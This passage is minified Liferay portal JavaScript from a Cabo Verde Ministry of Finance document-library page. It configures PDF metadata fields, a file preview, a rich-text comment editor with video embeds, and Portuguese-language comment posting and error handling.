"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:198414,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:268070,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"Iz9khFu1","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"DxdRUTa6","name":"DublinCore_MODIFIED","value":"2021-10-01T17:30:29Z"},{"instanceId":"acVTfIQv","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"OQ4KI6Fg","name":"DublinCore_CREATED","value":"2021-10-01T17:30:29Z"},{"instanceId":"XIgGrIer",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"KzKF2qDi","name":"HttpHeaders_LAST_MODIFIED","value":"2021-10-01T17:30:29Z"},{"instanceId":"sd77Jb5P","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"Aau5wprL","name":"Office_CREATION_DATE","value":"2021-10-01T17:30:29Z"},{"instanceId":"fNbUsxf0","name":"Office_SAVE_DATE","value":"2021-10-01T17:30:29Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/198414/2116880/Mapa5.1+MAPMJD.pdf/51f0abea-0047-ba08-672b-1948a187da2c?version\x3d1.0\x26t\x3d1633518188569\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent",maxIndex:1,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3d7264HiMt",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dZXDGiZym\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3d7264HiMt",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3d7264HiMt",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3d7264HiMt"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"mfmx_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"mfmx_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("mfmx_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});Liferay.provide(window,"mfmx_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"mfmx_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+editorName];if(editor)editor.destroy();
mfmx_hideEl(formId)});Liferay.provide(window,"mfmx_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)mfmx_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2116982",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"mfmx_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("mfmx_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";window.randomNamespace="mfmx_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"mfmx_scrollIntoView",
function(commentId){document.getElementById("mfmx_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("mfmx_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){mfmx_showStatusMessage({id:"mfmx_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",function(event){mfmx_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";mfmx_showStatusMessage({id:"mfmx_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"mfmx_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"mfmx_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",options),error:function(){mfmx_showStatusMessage({id:mfmx_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");mfmx_showEl(formId)}})});Liferay.provide(window,"mfmx_showPostReplyEditor",function(index){mfmx_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_"+
"postReplyForm"+index,{name:"mfmx_"+"postReplyBody"+index,onChangeMethod:"mfmx_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});mfmx_hideEditor("mfmx_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_"+"editForm"+index);mfmx_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mfmx_"+"discussionMessage"+index)});window.mfmx_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
